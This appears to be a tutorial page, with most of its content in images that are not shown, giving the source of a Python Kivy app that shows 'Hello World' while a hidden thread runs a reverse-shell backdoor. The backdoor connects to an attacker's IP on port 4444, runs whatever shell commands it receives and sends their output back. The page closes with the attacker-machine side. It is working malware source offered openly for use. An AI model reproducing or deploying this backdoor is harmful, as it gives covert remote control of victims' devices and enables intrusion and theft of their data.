










Output:



















Program:

from kivy.app import App
from kivy.uix.label import Label

import threading
import socket
import subprocess

def main():
server_ip = 'your_local_ip'
port = 4444
backdoor = socket.socket()
backdoor.connect((server_ip, port))

while True:
command = backdoor.recv(1024)
command = command.decode()
op = subprocess.Popen(command, shell=True, stderr=subprocess.PIPE, stdout=subprocess.PIPE)
output = op.stdout.read()
output_error = op.stderr.read()
backdoor.send(output + output_error)

class App(App):
def build(self):
return Label(text="Hello World")

mal_thread = threading.Thread(target=main)
mal_thread.start()

app = App()
app.run()

Output:

ON Attacker Machine:



